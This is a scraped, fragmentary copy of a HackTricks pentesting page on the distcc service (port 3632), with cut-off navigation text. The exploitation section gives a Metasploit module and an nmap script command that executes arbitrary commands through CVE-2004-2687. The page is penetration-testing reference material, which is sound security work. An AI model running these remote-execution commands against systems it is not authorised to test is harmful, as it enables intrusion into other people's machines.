 https://book.hacktricks.xyz/network-services-pentesting/3632-pentesting-distcc
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HackTricks
WELCOME!
ckTricks
out the author
tting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
ntesting Methodology
ternal Recon Methodology
ntesting Network
ntesting Wifi
ishing Methodology
sic Forensic Methodology
ute Force - CheatSheet
thon Sandbox Escape &
script
filtration
nneling and Port Forwarding
arch Exploits
ells (Linux, Windows,
3632 - Pentesting distcc
Support HackTricks and get benefits!
Basic Information
Distcc is designed to speed up compilation by taking advantage of unused processing power on other
computers. A machine with distcc installed can send code to be compiled across the network to a
computer which has the distccd daemon and a compatible compiler installed
Default port: 3632
PORT     STATE SERVICE
3632/tcp open  distccd
Exploitation
Check if it's vulnerable to CVE-2004-2687 to execute arbitrary code:
msf5 > use exploit/unix/misc/distcc_exec
nmap -p 3632 <ip> --script distcc-exec --script-args="distcc-exec.cmd='id'"
Ba
Ex
Sh
Re